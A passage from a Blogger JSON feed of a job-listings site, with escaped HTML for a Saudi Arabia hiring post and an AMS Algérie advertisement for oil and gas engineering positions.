Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003EMinimum 10+ years of relevant experience is mandatory for all positions.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003E📍 \u003Cb\u003ELocation: Saudi Arabia\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003C\/b\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan style=\"background-color: white; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\"\u003E📩 \u003Cb\u003EInterested candidates may send CV at\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan class=\"_7c61364a\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"_263a3afe\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #0a66c2; cursor: pointer; font-family: inherit; font-size: 14px; line-height: 2rem; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Erecruitment2@avoir.co.in\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4779929405566513401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/4779929405566513401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/urgent-hiring-for-saudi-arabia.html","title":"🚨 URGENT HIRING FOR SAUDI ARABIA"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPxw-TESPTlzdvxLHDmalZ90RU6py4ZSMB60lkTu7iADz06soX_6v1VniCH9xqqjKTuAHosqixKpdIaA8GYkwXPfX4QMIEKSAg80UNZYjDUFZNLf-fMKkeJ0-iWYDSar8fq3YNlhzph99wkl7bxd8mfzW9aH6Nw_hAZOjE-hvdAyme0zy7SBm1U4RY_4\/s72-w640-h624-c\/%F0%9F%9A%A8%20URGENT%20HIRING%20FOR%20SAUDI%20ARABIA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-3489911075624119859"},"published":{"$t":"2026-01-26T10:04:00.004+05:00"},"updated":{"$t":"2026-01-26T10:04:49.655+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oil and gas"}],"title":{"type":"text","$t":" 📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026 𝐆𝐚𝐬)"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/s572\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026amp;%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\" border=\"0\" data-original-height=\"558\" data-original-width=\"572\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/w640-h624\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026amp;%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg\" title=\"📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞, a leading provider of technical and industrial staffing solutions, is recruiting several engineering profiles for a major 𝐎𝐢𝐥 \u0026amp; 𝐆𝐚𝐬 client.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅ 𝐀𝐯𝐚𝐢𝐥𝐚𝐛𝐥𝐞 𝐏𝐨𝐬𝐢𝐭𝐢𝐨𝐧𝐬:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐣𝐞𝐜𝐭 𝐌𝐚𝐧𝐚𝐠𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐣𝐞𝐜𝐭 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐫𝐨𝐜𝐞𝐬𝐬 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐢𝐩𝐢𝐧𝐠 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐢𝐩𝐞𝐥𝐢𝐧𝐞 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐒𝐭𝐫𝐞𝐬𝐬 \u0026amp; 𝐒𝐮𝐩𝐩𝐨𝐫𝐭𝐬 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐂𝐢𝐯𝐢𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐅𝐨𝐮𝐧𝐝𝐚𝐭𝐢𝐨𝐧𝐬)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐂𝐢𝐯𝐢𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐒𝐭𝐫𝐮𝐜𝐭𝐮𝐫𝐚𝐥)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐀𝐫𝐜𝐡𝐢𝐭𝐞𝐜𝐭\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, 